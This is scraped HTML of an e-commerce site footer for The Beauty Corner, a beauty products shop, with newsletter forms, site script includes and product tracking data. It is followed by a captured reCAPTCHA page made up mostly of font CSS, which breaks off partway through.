                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/js/fo_aeuc_tnc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/form_review.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/product_reviews.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/minepink.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/i18n/datepicker.pt.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




    </main>

    
      

    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%221638-0-9%22%2C%22id_product%22%3A1638%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22CC%20CREME%20PARA%20O%20CABELO.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A5.99%2C%22price_sale_tax_excl%22%3A4.95%2C%22price_main%22%3A34.9%2C%22price_main_tax_excl%22%3A28.84%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQPCCCRCAP%22%7D%2C%7B%22id_index%22%3A%221745-0-9%22%2C%22id_product%22%3A1745%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A2%2C%22category_path%22%3A%5B%22Home%22%5D%2C%22name%22%3A%22SORO%20REPAIR%20TOTAL%2075ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A7.9%2C%22price_sale_tax_excl%22%3A6.53%2C%22price_main%22%3A7.9%2C%22price_main_tax_excl%22%3A6.53%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQPTOTREP01%22%7D%2C%7B%22id_index%22%3A%221993-0-9%22%2C%22id_product%22%3A1993%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22MASCARA%20NUTRITIVA%20200%20ML.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A8.9%2C%22price_sale_tax_excl%22%3A7.36%2C%22price_main%22%3A8.9%2C%22price_main_tax_excl%22%3A7.36%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQP03505%22%7D%2C%7B%22id_index%22%3A%222055-0-9%22%2C%22id_product%22%3A2055%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22BRILHO%20REPARADOR%2030%20ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A9.79%2C%22price_sale_tax_excl%22%3A8.09%2C%22price_main%22%3A28.9%2C%22price_main_tax_excl%22%3A23.88%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQP05173%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%221632-0-9%22%2C%22id_product%22%3A1632%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22BB%20CREAM%20CABELLO%20POSTQUAM%20100%20ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A4.39%2C%22price_sale_tax_excl%22%3A3.63%2C%22price_main%22%3A16.5%2C%22price_main_tax_excl%22%3A13.64%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQPBBCRCAP%22%7D%5D%7D"></div>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=am785gsehr2i
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
